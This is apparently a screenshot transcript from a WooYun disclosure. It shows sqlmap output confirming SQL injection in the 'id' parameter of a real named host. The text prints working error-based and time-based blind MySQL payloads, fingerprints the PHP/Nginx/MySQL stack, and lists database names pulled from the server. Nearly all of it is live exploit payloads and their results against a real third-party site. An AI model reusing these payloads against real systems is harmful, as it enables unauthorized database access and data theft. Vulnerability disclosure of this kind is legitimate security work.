 管理员: 命令提示符
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://tmp.itjuzi.com:80/location?id=-1" OR 3 AND (SELECT 9081 FROM
(SELECT COUNT(*),CONCAT(0x71716b7a71,(SELECT (ELT(9081=9081,1))),0x7162716271,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- dfwk21=6
 AND 000507=000507 --
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://tmp.itjuzi.com:80/location?id=-1" OR 3 AND (SELECT * FROM (S
ELECT(SLEEP(5)))lLua)-- zpXx21=6 AND 000507=000507 --
---
[13:16:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.13, Nginx
back-end DBMS: MySQL 5.0
[13:16:10] [INFO] fetching database names
[13:16:10] [WARNING] reflective value(s) found and filtering out
[13:16:10] [INFO] the SQL query used returns 32 entries
[13:16:11] [INFO] retrieved: information_schema
[13:16:11] [INFO] retrieved: apple
[13:16:11] [INFO] retrieved: apple_cn
[13:16:12] [INFO] retrieved: avgouzai
[13:16:12] [INFO] retrieved: bdxzjklt
[13:16:13] [INFO] retrieved: blog_chktips
[13:16:13] [INFO] retrieved: blogitjuzi
[13:16:13] [INFO] retrieved: cciehunhun
[13:16:14] [INFO] retrieved: chktips
[13:16:14] [INFO] retrieved: dear_there
[13:16:14] [INFO] retrieved: demo_chktips
[13:16:15] [INFO] retrieved: dengta
[13:16:15] [INFO] retrieved: dev_yahoo
[13:16:15] [INFO] retrieved: itjuzi
[13:16:16] [INFO] retrieved: itjuzidemo
[13:16:16] [INFO] retrieved: kejiju
[13:16:16] [INFO] retrieved: kids_db
[13:16:17] [INFO] retrieved: letcodefly
[13:16:17] [INFO] retrieved: meximexi
www.wooyun.org